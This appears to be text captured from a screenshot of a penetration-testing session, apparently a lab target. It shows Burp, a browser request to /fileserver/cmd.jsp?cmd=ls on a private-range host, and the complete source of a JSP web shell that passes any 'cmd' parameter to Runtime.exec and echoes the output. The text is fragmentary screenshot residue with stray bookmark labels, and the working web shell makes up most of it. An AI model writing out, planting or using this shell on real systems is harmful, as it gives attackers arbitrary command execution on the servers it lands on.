 10.10.5.182:8161/fileserver/cmd.jsp?cmd=ls
Burp
Import bookmarks... Getting Started GitHub - amix/vimrc: ... Testing ToRead
<%@ page import="java.util.*,java.io.*"%> <% if (request.getParameter("cmd") != null) { out.println("Command: " + request.getParameter("cmd") + "
"); Process p = Runtime.getRuntime().exec(request.getParameter("cmd")); OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream
dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } } %>